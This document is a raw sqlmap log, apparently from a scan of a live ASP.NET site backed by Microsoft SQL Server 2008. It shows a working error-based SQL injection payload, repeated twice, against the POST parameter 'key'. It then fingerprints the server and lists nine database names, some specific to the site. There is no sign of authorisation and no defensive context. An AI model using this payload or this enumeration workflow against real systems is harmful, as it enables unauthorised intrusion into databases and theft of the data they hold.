 ---
Place: POST
Parameter: key
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: key=%E8%BE%93%E5%85%A5%E6%90%9C%E7%B4%A2%E5%85%B3%E9%94%AE%E5%AD%97') AND 4022=CONVERT(INT,(SELECT CHAR(113)+CHAR(119)+CHAR(120)+CHAR(105)+CHAR(113)+(SELECT (CASE WHEN (4022=4022) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(121)+CHAR(100)+CHAR(117)+CHAR(113)))
---
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2008
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: key
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: key=%E8%BE%93%E5%85%A5%E6%90%9C%E7%B4%A2%E5%85%B3%E9%94%AE%E5%AD%97') AND 4022=CONVERT(INT,(SELECT CHAR(113)+CHAR(119)+CHAR(120)+CHAR(105)+CHAR(113)+(SELECT (CASE WHEN (4022=4022) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(121)+CHAR(100)+CHAR(117)+CHAR(113)))
---
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2008
available databases [9]:
[*] daidai2013
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] test
[*] weishi